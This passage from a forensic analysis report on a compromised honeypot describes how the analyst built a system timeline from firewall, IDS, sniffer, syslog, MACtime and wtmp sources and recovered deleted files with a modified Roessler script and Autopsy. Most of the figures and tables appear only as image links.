



Last of the MACtime entries



### System Timeline

The system time line below was compiled from various sources that were setup to record the activities happening on the honeypot network. The sources include the iptables firewall logs, the snort log, analysis from the tcpdump network sniffer, the remote syslog (Appendix 4), MACtime analysis, and the wtmp file.

#### **System Timeline Source Key**



MAC = MACtime Analysis Syslog = Remote Syslog  $wtmp = /var/log/wtmp$ 













### *Recovering Deleted Files*

Thomas Roessler's script, listed in the Advanced UNIX Forensics manual, was used to recover the deleted files on the honeypot image (Green, 1-10). The script had been changed slightly and is listed in Appendix 5. The changes included adding variables for the TCT tools, deleted file save directory, and automatically generating a file type list of the recovered files. The output generated from the script is below.



When the files were reviewed, to see what each contained, it was noted that this was probably not the best way of doing this. Autopsy version 1.60 did a much better job with the recovery of the deleted files. It shows the full file name, MAC times, size, UID, GID, and the inode. The tabled format that Autopsy uses makes it easier to determine what was deleted and when. Below is the table Autopsy produced.



